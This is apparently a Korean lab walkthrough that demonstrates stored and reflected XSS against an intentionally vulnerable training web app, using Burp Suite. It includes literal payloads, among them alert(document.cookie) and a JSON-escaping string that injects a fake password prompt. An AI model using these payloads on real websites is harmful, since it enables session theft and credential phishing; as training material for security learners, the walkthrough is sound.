

1. 스크립트 인젝션 추가 후 Forward 클릭

action 🡪 <script>alert(“Warning”);</script>



1. Session Management – Cookies (HTTPOnly) 선택



1. Cookies 선택



1. 경고창 확인



1. movie_genre 확인



1. High Level
2. 스크립트 인젝션 추가 후 Forward 클릭



1. 스크립트 인젝션 추가 후 Forward 클릭



1. 실패 확인



|  |
| --- |
| 3-4. XSS - Stored(SQLite Manager) |

**이 시나리오는 SQLite 관리자 페이지(main.php, index.php) 취약점을 이용해 XSS를 실행하는 내용이다**

※ SQlite

- 데이터베이스 관리 시스템이지만, 서버가 아닌 응용 프로그램으로 동작하는 비교적 가벼운 데이터베이스

- API는 단순히 라이브러리를 호출하는 것만 있으며, 데이터를 저장하는 데 하나의 파일만을 사용함

1. Low Level
2. XSS – Stored(SQLite Manager) 선택



1. CVE-2012-5105 클릭





에러발생

1. SQLiteManager 클릭



1. SQLiteManager 메인 페이지 접속 확인



1. 마우스 우클릭 🡪 ‘페이지 소스’ 클릭



1. main.php 클릭 후 확인



1. Test 클릭



1. Trigger 클릭



1. 스크립트 인젝션 추가 후 Save 클릭

<script>alert(“Warning”);</script>



1. 경고창 확인



|  |
| --- |
| 3-5. XSS - Stored(User-Agent) |

**이 시나리오는 User-Agent 부분에 스크립트를 인젝션하여 XSS를 실행하는 내용이다.**

※ User-Agent

- HTTP 요청 시 헤더에 포함되는 클라이언트 OS버전 및 아키텍처, 웹 브라우저 정보

1. Low Level
2. XSS – Stored(User Agent) 선택



1. 현재(최근) 접속한 User-Agent 정보 확인



1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. 주소창 새로고침 클릭



1. Burpsuite에서 User-Agent 확인



1. 스크립트 인젝션 추가 후 Forward 클릭

[기존내용] 🡪 <script>alert(“Warning”);</script>



1. 경고창 확인



|  |
| --- |
| 4-1. XSS - Reflected(GET) |

**이 시나리오는 HTML Injection – Reflected(GET)과 동일하다.**

**스크립트 로그인 폼에 인젝션하여 쿠키 정보 획득 또는 의도하지 않는 동작을 발생시킬 수 있다.**

1. Low Level
2. 보안 시나리오 선택



1. 테스트로 First name, Last name 입력



1. 스크립트 인젝션 실시



1. 쿠키 정보 획득 확인



1. 경고창 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. 스크립트 인젝션 실패



|  |
| --- |
| 4-2. XSS - Reflected(POST) |

**이 시나리오는 HTML Injection – Reflected(GET)과 동일하다.**

**스크립트 로그인 폼에 인젝션하여 쿠키 정보 획득 또는 의도하지 않는 동작을 발생시킬 수 있다.**

**※ GET & POST 차이점**

**- GET 방식 : Header에 정보(변수)를 포함 🡪 주소창에 서버로 넘어가는 정보가 보임**



**- POST 방식 : Body에 정보(변수)를 포함 🡪 주소창에 서버로 넘어가는 정보가 안보임**



1. Low Level
2. 보안 시나리오 선택



1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. First name / Last name 입력



1. Burpsuite에서 Intercept 내용 확인



1. 스크립트 인젝션 실시 후 Forward 클릭

firstname=<script>alert(document.cookie)</script>

lastname=<script>alert("Warning")</script>



1. 쿠키정보 획득 확인



1. 경고창 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. Burpsuite를 통해 Low Level과 같은 방식으로 스크립 인젝션 실시



1. 스크립 인젝션 실패



|  |
| --- |
| 4-3. XSS - Reflected(JSON) |

**스크립트 로그인 폼에 인젝션하여 쿠키 정보 획득 또는 의도하지 않는 동작을 발생시킬 수 있다.**

**※ JSON(JavaScript Object Notation)**

**- 자바스크립트 기반으로 개발됐으며, 여러 프로그래밍 언어에도 사용할 수 있는 독립형 언어**

**- 웹 브라우저와 웹 서버 간 비동기 통신, 웹 서버 간의 데이터 교환 등에 주로 사용**

**ex) 자바스크립트와 PHP간에 JSON으로 데이터 전달**

1. Low Level
2. 보안 시나리오 선택



1. 영화 제목 검색 🡪 메시지 확인



1. kitri 검색시 이런 영화는 없다고 나온다.



1. 마우스 우클릭 🡪 ‘View Page Source’ 클릭



1. 스크립트 내용 확인



1. 스크립트 인젝션 실시

"}]}';</script><script>prompt('Please enter your password.')</script><script>



1. prompt() 스크립트 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. 스크립트 인젝션 실시

"}]}';</script><script>prompt('Please enter your password.')</script><script>



1. 스크립트 인젝션 실패



|  |
| --- |
| 4-4. XSS - Reflected(AJAX/JSON) |

**이 시나리오는 웹페이지를 접근하면 ‘xss_ajax_2-1.php’페이지가 먼저 실행된다**

**폼에 입력되는 내용들은 ‘xss_ajax_2-2.php’로 넘겨버려서 인젝션하면 바로 XSS가 실행되지않는다.**

**※ AJAX(Asynchronous Javascript And XML)**

**- 다른 도메인의 서버 URL을 호출해 데이터를 가져올 수 있는 기능을 수행**

**- 사용자의 웹페이지와 자유롭게 상호작용 할 수 있는 기능을 수행**

**- 별도의 프로그램 없이 웹페이지를 다시 로딩할 필요 없이 내용, 메뉴 등을 제공**

**- 서버 처리를 대기하지 않고, 비동기 요청이 가능**

1. Low Level
2. 보안 시나리오 선택



1. Spider-m 까지 입력하면 나오는 메시지 확인



1. Spider-man 입력이 완료되면 나오는 메시지 확인



1. 스크립트 인젝션 실시

<script>prompt('Please enter your password.')</script>



1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. xss_ajax_2-1.php 페이지 접속 확인 후 Forward



1. xxs_ajax_2-2.php 페이지 전환 확인



1. 스크립트 인젝션 실시

<script>alert(document.cookie)</script>

